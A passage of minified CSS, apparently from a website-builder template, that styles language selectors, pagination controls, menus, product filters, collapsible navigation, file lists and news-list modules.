.localerPanel_9 .languageFra_Icon{background:url(/image/locater/locater_National/national_fra.png?v=201807251417) 50% no-repeat}.localer .localerPanel_9 .languageIt_Icon{background:url(/image/locater/locater_National/national_it.png?v=201807251417) 50% no-repeat}.localer .localerPanel_9 .languageDe_Icon{background:url(/image/locater/locater_National/national_de.png?v=201807251417) 50% no-repeat}.localer .localerPanel_9 .languageUg_Icon{background:url(/image/locater/locater_National/national_cn.png?v=201807251417) 50% no-repeat}.localer .localerPanel_9 .text{display:none}.localer .localerPanel_9 .arrow{background:url(/image/locater/locater_Arrow3.png?v=201807251417) 50% no-repeat;padding:0 5px;position:absolute;right:0;top:0;transition:all .7s ease;-moz-transition:all .7s ease;-webkit-transition:all .7s ease;-o-transition:all .7s ease;width:10px}.localer .localerPanel_9 .arrow_hover{transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg)}.localer .f-defaultBold{font-weight:700}.mallMarketPrice{font-family:Arial;-webkit-text-decoration:line-through;text-decoration:line-through}.mallPrice,.mallPriceBig{font-family:Arial;font-weight:700}.mallPriceBig{font-size:14px}.mallPriceBig .mallPrice{font-size:24px}.richContent{line-height:1.8;padding:0;white-space:normal;word-wrap:break-word;overflow:hidden;text-align:left;width:100%;word-break:normal}.richContent table{border-collapse:collapse;clear:both;word-break:break-all}.richContent table[defaultwidth=true]{width:100%}.richContent table td{padding:0 10px}.richMarquee{height:auto;_height:30px;left:-9999px;min-height:30px;position:relative;top:-9999px}.textImg0{display:none}.textImg1{float:left;margin:5px 10px 5px 5px;position:relative}.richContent1{_float:left;width:auto}.textImg2{float:left;margin:5px 10px 5px 5px;position:relative}.richContent2{overflow:visible;width:auto}.richContent2 img{vertical-align:middle}.textImg3{display:block;float:none;position:relative;width:100%}.textImg3 img{display:block;margin:0 auto}.textImg4{float:right;margin:5px;position:relative}.richContent4{_float:left;width:auto}.textImg5{float:right;margin:5px;position:relative}.richContent5{overflow:visible;width:auto}.richContent5 img{vertical-align:middle}.textImg6{display:block;float:none;position:relative;width:100%}.textImg6 img{display:block;margin:0 auto}.richModuleSlaveImgContainer .richEditPic{bottom:0;cursor:pointer;display:none;height:24px;position:absolute;right:0;width:24px}.richModuleSlaveImgContainer .richEditPic .edit{display:block;height:100%;width:100%}.richMarquee .richContent{overflow:visible}.radioAlign{display:inline;zoom:1}.separatorLine{border-style:dashed;border-width:1px;border-left:none;border-right:none;border-top:none;clear:both;font-size:0;height:1px;line-height:1px;margin:0}.button{cursor:pointer;padding-left:5px;padding-right:5px;padding-top:3px;text-align:center}.clearfloat{clear:both;font-size:0;height:0;line-height:0px;overflow:hidden}.paginationWrapper .pageAllow{cursor:pointer}.pagenation{line-height:30px;margin:10px auto 0;min-height:30px;overflow:hidden}.pagination_1{text-align:center}.pagenation .pagePrev{display:inline-block;padding:5px 7px}.pagenation .pagePrev>a,.pagenation .pagePrev>a.g_hover,.pagenation .pagePrev>span{color:#666}.pagenation .pageNext{display:inline-block;padding:5px 7px}.pagenation .pageNext>a,.pagenation .pageNext>a.g_hover,.pagenation .pageNext>span{color:#666}.pagenation .pageNo{display:inline-block;padding:5px 7px}.pagenation .pageNo>a{color:#666}.pagenation .pageNo>span{color:#999}.pagenation .pageNo>a.g_hover{color:#666}.pagenation .pageEllipsis{display:inline-block;padding:5px 7px}.pagenation .pageTotal{display:inline;padding:5px 7px}.pagenation span{display:inline;padding:3px 5px}.pagenation a{border:1px solid #d1d1d1;-webkit-text-decoration:none;text-decoration:none}.pagenation .g_border{border:none}.pagenation .g_hover span{background-color:transparent}.pagenation2{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.pagenation2 a{vertical-align:middle}.pagenation3{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.jz_pagination_wrap_4{font-size:0;line-height:30px;margin:10px auto;min-height:30px;overflow:hidden;text-align:center}.jz_pagination_wrap_4 a{display:block;height:100%;width:100%}.jz_pagination_wrap_4 .pagination_btn{border:none;-webkit-box-sizing:border-box;box-sizing:border-box;color:#666;cursor:pointer;display:inline-block;font-size:14px;height:28px;line-height:28px;margin:0;min-width:35.5px;outline:none;padding:0 6px;vertical-align:top}.jz_pagination_wrap_4 .pagination_btn_prev_1{border:1px solid #e3e2e8;border-bottom-left-radius:2px;border-top-left-radius:2px;height:36px;line-height:36px;margin-left:-1px;padding:0;text-align:center;width:36px}.jz_pagination_wrap_4 .pagination_btn_next_1{border:1px solid #e3e2e8;border-bottom-right-radius:2px;border-top-right-radius:2px;height:36px;line-height:36px;margin-left:-1px;padding:0;text-align:center;width:36px}.jz_pagination_wrap_4 .pagination_btn_next_1 svg,.jz_pagination_wrap_4 .pagination_btn_prev_1 svg{position:relative;width:16px;fill:#1a1a1a;top:-58px}.jz_pagination_wrap_4 .pagination_btn_disable{cursor:not-allowed}.jz_pagination_wrap_4 .pagination_btn_disable svg,.jz_pagination_wrap_4 .pagination_btn_disable svg:hover{fill:#ccc}.jz_pagination_wrap_4 .pagination_total{color:#333;font-size:14px;line-height:36px;margin:0 10px}.jz_pagination_wrap_4 .pagination_jump{display:inline-block}.jz_pagination_wrap_4 .pagination_jump span{color:#333;font-size:14px;line-height:36px}.jz_pagination_wrap_4 .pagination_jump .pagination_input{background:transparent;border:1px solid #e3e2e8;border-radius:2px;-webkit-box-sizing:border-box;box-sizing:border-box;color:#333;display:inline-block;font-size:14px;height:36px;margin:0 3px;outline:none;padding:0 8px;text-align:center;text-indent:0;text-overflow:ellipsis;-webkit-transition:all .2s;transition:all .2s;width:60px}.jz_pagination_wrap_4 .pagination_jump .pagination_input::-webkit-inner-spin-button,.jz_pagination_wrap_4 .pagination_jump .pagination_input::-webkit-outer-spin-button{-webkit-appearance:none}.jz_pagination_wrap_4 .pagination_comfirm{background:transparent;border:1px solid #e3e2e8;border-radius:2px;-webkit-box-sizing:border-box;box-sizing:border-box;color:#333;cursor:pointer;display:inline-block;font-family:微软雅黑;font-size:14px;font-weight:400;height:36px;line-height:0;margin-left:12px;outline:0;padding:0 13px;position:relative;-webkit-transition:all .2s;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.jz_pagination_wrap_4 .pagination_comfirm:hover{color:#fff}.jz_pagination_wrap_4 .pagination_number_1{border:1px solid #e3e2e8;height:36px;line-height:36px;margin-left:-1px;min-width:36px;padding:0;text-align:center;width:auto}.jz_pagination_wrap_4 .pagination_ellipsis{-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;display:inline-block;font-size:14px;height:36px;line-height:28px;margin:0;padding:0 4px;text-align:center;vertical-align:top;width:36px}.jz_pagination_wrap_5{margin:10px 0;overflow:hidden}.jz_pagination_wrap_5 .pagination_lookmore_btn{background:#fff;border:1px solid #efefef;border-radius:2px;color:#333;cursor:pointer;display:block;font-size:14px;height:40px;line-height:40px;margin:0 auto;text-align:center;-webkit-transition:all .2s;transition:all .2s;width:160px}.jz_pagination_wrap_5 .pagination_lookmore_btn svg{margin-left:6px;position:relative;top:-55px;-webkit-transition:all .2s;transition:all .2s;vertical-align:top;width:16px}.jz_pagination_wrap_5 .pagination_lookmore_btn span{-webkit-transition:all .2s;transition:all .2s}.jz_pagination_wrap_5 .pagination_lookmore_btn:hover svg{fill:#fff;color:#fff}.jz_pagination_wrap_5 .pagination_lookmore_btn:hover span{color:#fff}.jz_pagination_wrap_5 .pagination_nomore_tips{color:#666;font-size:14px;text-align:center}.uicheck div{margin:3px 0;padding:3px}.uicheck .g_panelArrow{clear:both;font-family:SimSun;font-size:12px;height:6px;margin:0 20px;overflow:hidden;padding:0;width:12px}.uicheck .g_panel{margin-top:0}.uicheck .g_control_next,.uicheck .g_control_prev{cursor:pointer;display:block;float:left;height:57px;margin:0 5px;width:22px}.uicheck .g_imgNext,.uicheck .g_imgPrev{display:block;float:left;height:80px;margin:0 5px;padding:0;width:8px}.uicheck .g_separator{border-style:dashed;border-width:1px;border-left:none;border-right:none;border-top:none;clear:both;font-size:0;height:1px;line-height:1px;margin:0 0 5px}.pagenation_N{height:30px;padding-bottom:18px;padding-top:28px;position:relative;text-align:center}.pagenation_N .prevHide_model,.pagenation_N .prevShow_model{border:1px solid #d6d6d6;border-radius:2px;display:inline-block;_float:left;_height:16px;padding:5px 10px;vertical-align:middle;_width:56px}.pagenation_N .prevShow_model .fk_pageArrow_ps{border-right:4px solid #6e6e6e}.pagenation_N .prevHide_model .pageArrow_ph,.pagenation_N .prevShow_model .fk_pageArrow_ps{border-bottom:4px solid transparent;border-top:4px solid transparent;display:inline-block;height:0;width:0}.pagenation_N .prevHide_model .pageArrow_ph{border-right:4px solid #d6d6d6}.pagenation_N .p_hover .fk_pageArrow_ps{border-bottom:4px solid transparent;border-right:4px solid #fff;border-top:4px solid transparent;display:inline-block;height:0;width:0}.pagenation_N .nextHide_model,.pagenation_N .nextShow_model{border:1px solid #d6d6d6;border-radius:2px;display:inline-block;_float:left;_height:16px;padding:5px 10px;vertical-align:middle;_width:56px}.pagenation_N .nextShow_model .fk_pageArrow_ns{border-left:4px solid #6e6e6e}.pagenation_N .nextHide_model .pageArrow_nh,.pagenation_N .nextShow_model .fk_pageArrow_ns{border-bottom:4px solid transparent;border-top:4px solid transparent;display:inline-block;height:0;width:0}.pagenation_N .nextHide_model .pageArrow_nh{border-left:4px solid #d6d6d6}.pagenation_N .p_hover .fk_pageArrow_ns{border-bottom:4px solid transparent;border-left:4px solid #fff;border-top:4px solid transparent;display:inline-block;height:0;width:0}.pagenation_N .unclick{color:#d6d6d6}.pagenation_N .p_border{border:1px solid #dadada;border-radius:2px}.pagenation_N .p_border:hover{background-color:#6e6e6e;color:#fff}.pagenation_N .p_hover{background-color:#6e6e6e}.pagenation_N .pageNext,.pagenation_N .pageNo{display:inline;padding:5px}.pagenation_N .pageNo{_float:left;margin:0 6px;vertical-align:middle}.pagenation_N .pageNo span{display:inline-block;margin-top:5px}.pagenation_N .pageEllipsis{display:inline;padding:5px}.pagenation_N .jumpPageDiv,.pagenation_N .pageTotal{color:#6e6e6e;display:inline;padding:5px;vertical-align:-1px}.pagenation_N .jumpPageDiv .jumpBtn{background-color:#fff;border:1px solid #dadada;border-radius:3px;color:#666;cursor:pointer;display:inline-block;height:27px;line-height:27px;margin-left:10px;padding:0 12px;position:relative;-webkit-text-decoration:none;text-decoration:none}.pagenation_N .jumpPage{height:23px;margin:0 5px;text-align:center;width:47px}.pagenation_N .bottomSearch,.pagenation_N .jumpPage{border:1px solid #dadada;border-radius:3px;color:#6e6e6e}.pagenation_N .bottomSearch{cursor:pointer;display:inline-block;height:25px;line-height:24px;margin-left:10px;padding:0 12px;position:relative;-webkit-text-decoration:none;text-decoration:none}.pagenation_N .jumpPageDiv .p_hover{background-color:#6e6e6e;color:#fff!important}.pagenation_N .p_hover span,.pagenation_N span{display:inline-block;margin-left:5px;margin-right:5px}.pagenation_N .p_hover span{color:#fff}.pagenation_N a{color:#6e6e6e;-webkit-text-decoration:none;text-decoration:none}.pagenation_N .pageNo a{display:inline-block;height:24px;vertical-align:middle;width:24px}.pagenation_N .pageNo .selected{margin-top:2px}.g_menu{margin:0;padding:0;z-index:9031}.g_menu,.g_menu .subMenu{display:none;height:auto;left:0;position:absolute;top:0;width:auto}.g_menu .subMenu{max-height:none}.g_menu .top{border-spacing:0;clear:both;display:none;padding:0;table-layout:fixed;width:100%}.g_menu .top .center{width:100%}.g_menu .middle{border-spacing:0;clear:both;padding:0}.g_menu .middle .left{display:none;display:table-cell\9;width:0}.g_menu .item{clear:both}.g_menu .item a{cursor:pointer;display:block;padding:0 10px;-webkit-text-decoration:none;text-decoration:none;white-space:nowrap;word-break:keep-all}.g_menu .itemPopup a{cursor:default}.g_menu .item .itemLeft{display:none}.g_menu .item .itemCenter{max-width:none;min-width:30px;width:auto;_width:30px}.g_menu .item .itemRight{display:none}.g_menu .middle .right{display:none;display:table-cell\9;width:0}.g_menu .bottom{border-spacing:0;clear:both;display:none;padding:0;table-layout:fixed;width:100%}.g_menu .bottom .left{display:table-cell;*display:block}.g_menu .bottom .center{width:100%}.g_menu .bottom .right{display:table-cell;*display:block}.searchBox{display:inline-block;*display:inline;text-align:left;*zoom:1}.searchBox .g_itext{float:left;width:120px}.searchBox .g_btn{clear:right;float:left;margin-left:7px}.recommandKeyBox{margin-left:16px}.recommandKeyBox,.recommandKeyBox .linkKeys{display:inline-block;*display:inline;*zoom:1}.recommandKeyBox .linkKeys{height:100%;margin-top:3px}.recommandKeyBox .linkKeys .recommandKey{margin-right:10px;-webkit-text-decoration:none;text-decoration:none}.formStyle45 .formMiddleContent,.formStyle62 .formMiddleContent{_height:36px;min-height:36px}.productFilter{height:100%;margin:0;padding:0;width:100%}.productFilter .productFilterTop{display:none}.productFilter .productFilterContent,.productFilter .productFilterTop{border-spacing:0;clear:both;padding:0;table-layout:fixed;width:100%}.productFilter .productFilterContentLeft,.productFilter .productFilterContentRight{display:none}.productFilter .productFilterPanel{border-spacing:0;clear:both;padding:0;table-layout:fixed;text-align:left;width:100%}.productFilter .productFilterPanelLeft{display:none}.productFilter .productFilterPanelCenter{padding:0 5px}.productFilter .productFilterPanelRight{display:none}.productFilter .productFilterName{border-spacing:0;height:23px;line-height:23px;padding:0;table-layout:fixed;white-space:nowrap;width:100%;word-break:keep-all}.productFilter .productFilterFold{background:url(/image/fold.png?v=201807251417) 0 -35px no-repeat;padding-left:15px}.productFilter .productFilterUnfold{background:url(/image/fold.png?v=201807251417) 0 5px no-repeat;padding-left:15px}.productFilter .productFilterNotFold{background:none;padding-left:15px}.productFilter .productFilterNameLeft,.productFilter .productFilterNameRight{display:none}.productFilter .productFilterValuePanel{clear:both;width:100%}.productFilter .productFilterValue{border-spacing:0;float:left;height:23px;line-height:23px;margin:0 10px 0 0;padding:0;table-layout:fixed}.productFilter .productFilterValueLeft{display:none}.productFilter .productFilterValueCenter{height:20px;line-height:20px;white-space:nowrap;word-break:keep-all}.productFilter .productFilterValueCenter a,.productFilterVert .productFilterValueCenter a{display:block;overflow:hidden;text-overflow:ellipsis;-moz-text-overflow:ellipsis;white-space:nowrap}.productFilter .productFilterValueRight{display:none}.productFilter .productFilterBottom{border-spacing:0;clear:both;display:none;padding:0;table-layout:fixed;width:100%}.productFilterVert .productFilterValue{clear:both;margin:0;padding:0;table-layout:fixed;width:100%}.productFilterVert .productFilterValue a{clear:both;display:block;margin:0;padding:0 10px}.productFilterVert .productFilterValue2{padding-left:15px}.productFilterVert .productFilterValue3_1{padding-left:35px}.productFilterVert .productFilterValue3_2{padding-left:30px}.formStyle27 .productFilter .productFilterValueCenter{line-height:normal}.productFilterNew.productFilter .productFilterValueCenter{height:45px;line-height:45px}.g_foldSepLine{border:1px dotted;border-bottom:0;clear:both}.g_foldPLine{border-style:solid}.g_foldTextLine{border:none;clear:both;cursor:default;font-family:Georgia;font-size:12px;height:2px;line-height:1px;overflow:hidden;vertical-align:middle;white-space:nowrap;word-break:keep-all}.s_navList .g_foldContainerContentCenter .g_foldTextLine{overflow:visible}.g_foldContainer .g_foldContainerTop{display:none}.g_foldContainer .g_foldContainerContent{table-layout:fixed;width:100%}.g_foldContainer .g_foldContainerContentLeft,.g_foldContainer .g_foldContainerContentRight{display:none}.g_foldContainer .g_foldContainerPanel{border-spacing:0;width:100%}.g_foldContainer .g_foldContainerPanelLeft,.g_foldContainer .g_foldContainerPanelRight{display:none}.g_foldContainer .g_foldContainerValuePanel{clear:both}.g_foldContainer .g_foldContainerValue{float:left;padding:0}.g_foldContainer .g_foldContainerValueLeft{display:none}.g_foldContainer .g_foldContainerValueCenter a{-webkit-text-decoration:none;text-decoration:none;word-break:normal;word-wrap:break-word;display:block;padding:6px 4px}.g_foldContainer .g_foldContainerValueCenter span{cursor:pointer;display:block;padding:6px 4px;word-break:break-all}.g_foldContainer .g_foldContainerValueCenter .pdg_font_icon{display:inline;margin-left:-3px;margin-right:7px;padding:0}.g_foldContainer .g_foldContainerValueRight{display:none;*padding:0}.g_foldContainer .g_foldContainerBottom{display:none}.g_foldContainer .g_foldDisplay{display:table-cell;*display:block;width:14px}.g_foldContainer .g_notfold{display:none}.g_foldContainer .g_foldContainerValue3{margin-right:12px}.g_foldContainer .g_foldHorPanel{padding-left:10px}.g_foldContainer .g_foldHorPanel3{padding-left:26px}.g_foldNOBtn .g_foldContainerValue{margin-right:6px}.g_foldNOBtn .g_foldHorPanel3{padding-left:12px}.g_foldContainer .fk_foldContainerValue{overflow:hidden;width:100%}.g_foldContainer .g_foldContainerValueRight{overflow:visible}.g_foldContainer .g_foldBtn{background:none;color:#bbb;cursor:pointer;font-family:icomoon,微软雅黑,microsoft yahei,宋体,新宋体;font-size:40px;height:auto;margin-left:-25px;text-align:center;-webkit-transition:all .3s;transition:all .3s;width:40px}.g_foldContainer .g_foldBtn:before{content:""}.g_foldContainer .g_unfold{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.g_foldContainer .g_fold{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.forms .form div.g_notfold:before,.g_foldContainer .g_notfold:before{content:""}.g_horiFold .g_foldContainerValueCenter a{max-width:180px\9;*overflow:hidden;overflow:hidden\9;*text-overflow:ellipsis;text-overflow:ellipsis\9;*white-space:nowrap;white-space:nowrap\9;*width:expression(this.offsetWidth > 180 ? "180px":true)}.g_vertFold .g_foldContainerValue{margin:0;padding:0 5px;table-layout:fixed;width:100%}.g_vertFold .g_foldContainerValue a,.g_vertFold .g_foldContainerValue span{display:block;margin:0;padding:7px 4px}.g_vertFold .g_foldContainerValue .pdg_font_icon{display:inline;margin-left:-3px;margin-right:7px;padding:0}.g_vertFold .g_foldContainerValue2{padding-left:16px}.g_vertFold .g_foldContainerValue3{padding-left:28px}.g_groupFold .g_foldHorPanel{padding-left:0}.g_groupFold .g_foldContainerValue2 .g_foldDisplay{display:none}.g_foldContainer .g_productNav .g_foldContainerValue .pdLevel a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-break:keep-all}.g_foldContainer .g_productNav .g_foldContainerValue .pdg_font_icon{margin-right:5px}.g_horiFold .g_productNav .g_foldContainerValue .stLevel{max-width:194px;padding-top:8px}.g_horiFold .g_productNav .g_foldContainerValue .stLevel a{color:#222;font-size:14px;max-width:194px;padding:10px 4px}.g_horiFold .g_productNav .g_foldContainerValue .ndLevel a{color:#555;font-size:14px;max-width:194px;padding:8px 4px}.g_horiFold .g_productNav .g_foldContainerValue .trLevel a{color:#999;font-size:14px;max-width:194px;padding:4px}.g_horiFold .g_productNav .noIcon{display:inline-block;height:1px;width:23px}.g_horiFold .g_productNav .g_foldContainerPanel{border-spacing:0;float:left;width:100%}.g_horiFold .g_productNav .g_foldContainerPadding{padding:0 24px 10px;width:178px}.g_horiFold .g_productNav .g_foldHorPanel{padding-left:0}.g_horiFold .g_productNav .g_horfoldSepLine{float:left;height:1px}.forms .form .g_horiFold .g_productNav .g_horfoldSepLine{border-right:1px dotted #e5e5e5}.g_horiFold .g_productNav div.g_verfoldSepLine{border:1px dotted #e5e5e5;border-bottom:0;clear:both}.g_horiFold .g_productNav .g_foldContainerPanelCenter{vertical-align:top}.g_horiFold .g_productNav .separatorLine{clear:none}.g_vertFold .g_productNav .noIcon{display:inline-block;height:1px;width:23px}.g_vertFold .g_productNav .g_foldContainerValue .stLevel{padding:3px 0}.g_vertFold .g_productNav .g_foldContainerValue .stLevel a{color:#444;font-size:14px;padding:10px 4px}.g_vertFold .g_productNav .g_foldContainerValue .pdLevel a{max-width:inherit!important}.g_vertFold .g_productNav .g_foldContainerValue .ndLevel a{color:#666;font-size:14px;padding:6px 4px}.g_vertFold .g_productNav .g_foldContainerValue .trLevel a{color:#999;font-size:14px;padding:4px}.g_vertFold .g_productNav .g_foldContainerValue span{display:block;margin:0;padding:12px 4px}.g_horiFold .g_productNav .g_foldContainerValue .g_selected a,.g_vertFold .g_productNav .g_selected .g_foldContainerValueCenter a{color:#fff}.fileList .line{line-height:29px;padding:0;word-wrap:break-word;overflow:hidden;word-break:keep-all}.fileList .line .mainBodyContainer{margin:0;padding:0;table-layout:fixed;width:100%}.fileList .line .mainBodyContainer .fileName{width:50%}.fileList .line .mainBodyContainer .fileName .fileNameText{height:29px;line-height:29px;padding-left:5px;padding-right:5px;word-wrap:break-word;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-break:keep-all}.fileList .line .mainBodyContainer .fileName .fileNameWrap{padding-left:5px;padding-right:5px;word-wrap:break-word;word-break:break-all}.fileList .line .mainBodyContainer .fileSize{padding-left:5px;text-align:right;width:30%;word-wrap:break-word;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-break:keep-all}.g_locale1031 .fileList .line .mainBodyContainer .fileOperate{width:20%}.fileList .line .mainBodyContainer .fileOperate{padding-left:5px;width:20%}.fileList .line .mainBodyContainer .file_view_icon{background:url(/image/v2/mbg01.png?v=202011021234) -367px -63px no-repeat;display:inline-block;height:20px;margin-left:10px;vertical-align:middle;width:20px}.siteEditor .fk-editor{left:0;margin:0;position:relative;top:0;word-break:break-word;word-wrap:break-word;clear:both;font-family:微软雅黑;font-size:20px;-webkit-text-size-adjust:100%}.siteEditor .fk-editor a,.siteEditor .fk-editor b,.siteEditor .fk-editor div,.siteEditor .fk-editor span{-webkit-background-clip:text;background-image:inherit}@media screen\0 {.siteEditor .fk-editor a,.siteEditor .fk-editor b,.siteEditor .fk-editor div,.siteEditor .fk-editor span{background-image:none!important}}:root .siteEditor .fk-editor a,:root .siteEditor .fk-editor div,:root .siteEditor .fk-editor span,_:-ms-fullscreen{background-image:none!important}.siteEditor .fk-editor.fk-editor-break-word{white-space:pre-wrap;word-break:normal}body .siteEditor .fk-editor u{color:inherit}body .forms .siteEditor .fk-editor a,body .siteEditor .fk-editor a{color:inherit;font:inherit}.g_main .forms .siteEditor,body .forms .siteEditor{background:transparent;border:0}.g_main .forms .siteEditor .fkEditor{font-family:微软雅黑;margin:0}.g_main .forms .siteEditor .fkEditor,body .forms .siteEditor.form .fkEditor{background:transparent;outline:none;padding:0}.m_float_btn__text{height:100%;width:100%}.form .fk-editor.fk-editor-vertical-rl{writing-mode:tb-rl;-webkit-writing-mode:vertical-rl;-ms-writing-mode:tb-rl;writing-mode:vertical-rl;*-webkit-writing-mode:tb-rl;*-ms-writing-mode:tb-rl;*writing-mode:tb-rl}.form .fk-editor.fk-editor-vertical-lr,.form .fk-editor.fk-editor-vertical-rl{height:100%;max-width:1000px;min-height:10px;min-width:40px;word-break:break-all}.form .fk-editor.fk-editor-vertical-lr{writing-mode:tb-lr;-webkit-writing-mode:vertical-lr;-ms-writing-mode:tb-lr;writing-mode:vertical-lr;*-webkit-writing-mode:tb-rl;*-ms-writing-mode:tb-rl;*writing-mode:tb-rl}.siteEditor .lightModuleOuterContent{height:100%;text-align:left}.simpleTextCursor{cursor:text}.newsList .title{float:left;margin:0;padding:0;text-align:left;width:auto;word-wrap:break-word;cursor:pointer;height:23px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-break:keep-all}.newsList .line{margin:0;min-height:23px;overflow:hidden;padding:3px 5px}.newsList .topFlagLine{padding-left:25px;position:relative}.newsList .line .lineBody{border-collapse:collapse;border-spacing:0;height:100%;table-layout:fixed;width:100%}.newsList .line .lineBody .g_topFlag{float:left;height:20px;margin:0 0 0 -20px;padding:0;position:absolute;width:20px}.newsList .line .lineBody .g_topFlagWithIcon{display:table-cell;width:13px}.newsList .line .newsTitle{cursor:pointer;line-height:23px;min-height:23px}.newsList .line .newsTitle.mixNewsTitle{cursor:default}.newsList .line .newsTitle a{display:inline-block;height:100%;line-height:1.7;min-height:23px;outline:none;overflow:hidden;-webkit-text-decoration:none;text-decoration:none;text-overflow:ellipsis;-o-text-overflow:ellipsis;vertical-align:bottom;white-space:nowrap;width:100%;word-break:keep-all}.formStyle7 .newsList .line .newsTitle a{height:auto}.newsList .line .newsType{cursor:pointer;height:23px;line-height:23px;overflow:hidden;text-align:right;vertical-align:middle}.newsList .nline,.newsList .nline .lineBody,.newsList .nline .newsType{height:auto}.newsList .line .newsType a{color:#a7a7a7;display:inline-block;font-family:微软雅黑;font-size:12px;margin-right:13px;text-align:left;-webkit-text-decoration:none;text-decoration:none;white-space:nowrap}.newsList .line .newsCalendar{cursor:pointer;line-height:23px;min-height:23px;text-align:right;width:75px}.newsList .line .newsCalendar a{display:inline-block;float:right;-webkit-text-decoration:none;text-decoration:none;vertical-align:bottom;white-space:nowrap}.newsList .line .newsTitle a.editBtn,.newsList .line .newsTitle a.editBtn:hover{bottom:0;height:24px;left:auto;position:absolute;right:0;top:auto;width:24px;z-index:0;zoom:1;background:#56a1e3 url(/image/v2/mbg01.png?v=202011021234) -785px -2px no-repeat;cursor:pointer}.newsList .wWLine{height:auto;overflow:visible}.newsList .wWLine .lineBody,.newsList .wWLine .newsTitle,.newsNewModuleStyle_two .line .newsTitle{height:auto}.newsList .wWLine .newsTitle a{height:auto;white-space:normal;word-break:normal;word-wrap:break-word;overflow:auto;text-overflow:clip;-o-text-overflow:clip}.newsList .wWLine .newsType{height:auto}.newsList .wWLine .newsCalendar{height:auto;line-height:auto}.newsList .line .newsTitle .articlePhotoBox{clear:both;float:left;position:relative}.newsList .line .newsTitle .mixNewsStyleTitleContainer .mixNewsStyleDate{display:inline-block;float:right;padding:0 5px;vertical-align:bottom;width:auto}.newsList .line .newsTitle .mixNewsStyleTitleContainer .mixNewsStyleTitle{font-weight:700;line-height:normal;vertical-align:bottom;width:auto}.newsList .line .newsTitle .mixNewsStyleTitleContainer .no-mixNewsStyleTitleTip{display:none}.newsList .line .newsTitle .mixNewsStyleTitleContainer .mixNewsStyleTitleTip{display:block;height:20px;left:0;overflow:hidden;position:absolute;top:0;width:20px}.newsList .line .newsTitle .mixNewsStyleSummary{display:block;height:auto;line-height:18px;width:auto;word-wrap:break-word;overflow:visible;white-space:normal;word-break:normal}.newsList .line .newsTitle .newsTypePicList{display:inline-block;*zoom:1;*display:inline}.newsList .line .newsTitle .newsTypePicList .newsTypePic{color:#a7a7a7;font-family:微软雅黑;font-size:12px;height:auto;margin-right:10px;width:auto}.newsList .pic-separatorLine{margin-bottom:17px}.pic-mixNewsList{padding:7px 0 0}.pic-mixNewsList .mixNewsTitle{padding:0 0 17px}.pic-mixNewsStyleTitle{color:#5e5e5e;font-size:14px;font-weight:700}.pic-mixNewsStyleSummary{color:#797979;font-size:12px;overflow:hidden;padding:4px 0 0;text-overflow:ellipsis}.mixNewsStyleTitle-hide{display:none}.newsList .lineHeader{font-family:微软雅黑;font-size:15px;margin:8px 0 8px 5px}.newsList .firstHeader{margin-top:8px}.newsList .itemPanel{padding-left:10px}.newsList .itemPanelNoImage{padding-bottom:20px}.newsList .itemPanel .item{cursor:pointer;float:left;height:110px;margin:12px 35px 20px 0;overflow:hidden;width:80px}.newsList .itemPanel .item .word{-webkit-text-decoration:blink;text-decoration:blink}.newsList .itemPanel .item .itemImage{margin-bottom:14px}.newsList .itemPanel .item .itemText{overflow:hidden;text-align:center;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap;width:80px;word-break:keep-all}.newsList .itemPanelNoImage .line{padding:3px 10px}.formStyle7 .formMiddleContent{overflow-y:hidden}.newsList.searchList .itemPanel .item .itemImage{margin-bottom:0;-o-object-fit:contain;object-fit:contain}.forms .formMiddle .newsNewModuleStyle_one .separatorLine,.forms .formMiddle .newsNewModuleStyle_two .separatorLine{border-style:solid;border-left:#f1f1f1;border-color:#f1f1f1 #f1f1f1 currentcolor;border-right:#f1f1f1;border-top:#f1f1f1;margin:28px 0}.forms .formMiddle .newsNewModuleStyle_two div.separatorLine{margin:19px 0 36px}.forms .formMiddle .newsNewModuleStyle_one .line,.forms .formMiddle .newsNewModuleStyle_three .line,.forms .formMiddle .newsNewModuleStyle_two .line{height:auto;padding-left:0;text-align:justify}.newsNewModuleStyle_four .line .newsTitle a,.newsNewModuleStyle_one .line .newsTitle a,.newsNewModuleStyle_two .line .newsTitle a{color:#1a1a1a;font-family:微软雅黑;font-size:18px;line-height:23px;width:90%;width:calc(100% - 27px)}.newsNewModuleStyle_four .wWLine .newsTitle a,.newsNewModuleStyle_one .wWLine .newsTitle a,.newsNewModuleStyle_two .wWLine .newsTitle a{color:#1a1a1a;display:inline;font-family:微软雅黑;font-size:18px;line-height:24px;width:95%}.newsNewModuleStyle_two .line .newsTitle a{color:#1a1a1a;display:block;font-family:微软雅黑;font-size:18px;height:23px;line-height:24px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:95%}.newsNewModuleStyle_two .wWLine .newsTitle a{height:auto;word-break:normal;word-wrap:break-word;overflow:visible;text-overflow:clip;-o-text-overflow:clip;white-space:normal}.newsNewModuleStyle_one .line .pic-mixNewsStyleSummary,.newsNewModuleStyle_three .line .pic-mixNewsStyleSummary,.newsNewModuleStyle_two .line .pic-mixNewsStyleSummary{color:gray;font-size:14px;line-height:24px;margin-bottom:6px;margin-top:4px}.newsNewModuleStyle_one .line .newsCalendar a,.newsNewModuleStyle_two .line .newsCalendar a{color:#575757;display:block;font-family:arial;font-size:16px}.newsNewModuleStyle_one .line .lineBody .g_topFlag,.newsNewModuleStyle_three .line .lineBody .g_topFlag,.newsNewModuleStyle_two .line .lineBody .g_topFlag{height:20px;margin:1px 3px 0 0;padding:0;position:relative;width:20px}.newsNewModuleStyle_three .separatorLine{margin:10px 0}.newsNewModuleStyle_four .separatorLine,.newsNewModuleStyle_three .separatorLine{border-style:solid;border-left:none;border-right:none;border-top:none;visibility:hidden}.newsNewModuleStyle_four .separatorLine{margin:20px 